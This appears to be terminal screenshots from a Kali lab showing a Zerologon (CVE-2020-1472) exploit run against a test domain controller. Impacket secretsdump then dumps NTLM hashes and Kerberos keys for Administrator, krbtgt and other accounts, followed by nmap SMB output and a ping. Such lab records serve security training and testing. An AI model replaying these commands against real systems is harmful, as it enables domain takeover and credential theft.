 kali@kali: ~
File Actions Edit View Help
root@kali:/opt/impacket# python3 cve-2020-1472-exploit.py 2012DC 10.0.2.50
python3: can't open file 'cve-2020-1472-exploit.py': [Errno 2] No such file or directory
root@kali:/opt/impacket# cd ..
root@kali:/opt# cd CVE-2020-1472/
root@kali:/opt/CVE-2020-1472# ls
cve-2020-1472-exploit.py README.md relaying restorepassword.py
root@kali:/opt/CVE-2020-1472# python3 cve-2020-1472-exploit.py 2012DC 10.0.2.50
Performing authentication attempts...
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
root@kali:/opt/CVE-2020-1472# sudo secretsdump.py -just-dc Ciberseguridad.local/2012DC\$@10.0.2.50
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:47bf8039a8506cd67c524a03ff84ba4e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fba9f8920bff8b911d8970f31103050d:::
Ciberseguridad.local\buser:1107:aad3b435b51404eeaad3b435b51404ee:47bf8039a8506cd67c524a03ff84ba4e:::
2012DC$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CCPC-01$:1106:aad3b435b51404eeaad3b435b51404ee:0276662808fcdbcbd7944b32cffec887:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:693bf14f09b83660660ae30043e466e0d4424544babdac1635b0288b99ef7105
krbtgt:aes128-cts-hmac-sha1-96:7c1f180b0e6cb4ef2ec4d2946c7abac7
krbtgt:des-cbc-md5:9b23406d047aa201
Ciberseguridad.local\buser:aes256-cts-hmac-sha1-96:d91157a935608b40390527af8a5a7f0afd25c0dd0d8c674188e6
d22c64d9e26f
Ciberseguridad.local\buser:aes128-cts-hmac-sha1-96:c6b58084f998bd0019d7a8ab853145d0
Ciberseguridad.local\buser:des-cbc-md5:20abcdce7cce265e
2012DC$:aes256-cts-hmac-sha1-96:19e48c056bfca8e4be32dd8091c5babc364a071b10c51363f1c84c356b03a7c0
2012DC$:aes128-cts-hmac-sha1-96:a99fa1f9ea370e63ecbf417b75bf280b
2012DC$:des-cbc-md5:bfd3b002d670baab
CCPC-01$:aes256-cts-hmac-sha1-96:c5be5652b8011dc26c19cc6d26ca63cc0dbec1a985efccc1727a0cdad836c5ee
CCPC-01$:aes128-cts-hmac-sha1-96:dafc4862c8bdc77fe275024226996be3
CCPC-01$:des-cbc-md5:75f7706723402c38
[*] Cleaning up...
root@kali:/opt/CVE-2020-1472# cle
kali@kali: ~
File Actions Edit View Help
|   FQDN: 2012DC.Ciberseguridad.local
|_  System time: 2020-10-07T14:27:38-07:00
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: required
| smb2-security-mode:
|   2.02:
|_    Message signing enabled and required
| smb2-time:
|   date: 2020-10-07T21:27:38
|_  start_date: 2020-10-07T20:11:17
Nmap done: 1 IP address (1 host up) scanned in 91.73 seconds
kali@kali:~$ ping 10.0.2.50
PING 10.0.2.50 (10.0.2.50) 56(84) bytes of data.
64 bytes from 10.0.2.50: icmp_seq=1 ttl=128 time=0.573 ms
64 bytes from 10.0.2.50: icmp_seq=2 ttl=128 time=0.690 ms
64 bytes from 10.0.2.50: icmp_seq=3 ttl=128 time=0.845 ms
64 bytes from 10.0.2.50: icmp_seq=4 ttl=128 time=0.462 ms
64 bytes from 10.0.2.50: icmp_seq=5 ttl=128 time=0.584 ms
^C
--- 10.0.2.50 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 4044ms
rtt min/avg/max/mdev = 0.462/0.630/0.845/0.129 ms
kali@kali:~$